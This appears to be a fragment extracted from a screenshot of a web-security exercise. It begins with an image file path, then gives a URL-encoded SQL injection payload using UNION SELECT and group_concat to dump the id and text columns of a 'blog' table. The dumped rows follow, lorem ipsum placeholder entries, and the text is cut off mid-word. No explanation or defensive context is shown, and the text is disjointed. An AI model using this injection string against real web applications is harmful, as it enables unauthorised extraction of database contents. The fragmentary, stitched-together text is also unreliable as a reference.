 91+UNION+SELECT+1,2,3,group_concat('\r\n',0x7c,id,0x7c,'\r\n',text),5+FROM+blog--+-
5
3, 2
|10| Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor
incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud
exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in
reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. , |11| Lorem ipsum
dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et
dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi
ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit
esse cillum dolore eu fugiat nulla pariatur. , |12| Lorem ipsum dolor sit amet, consectetur
adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim
ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu
fugiat nulla par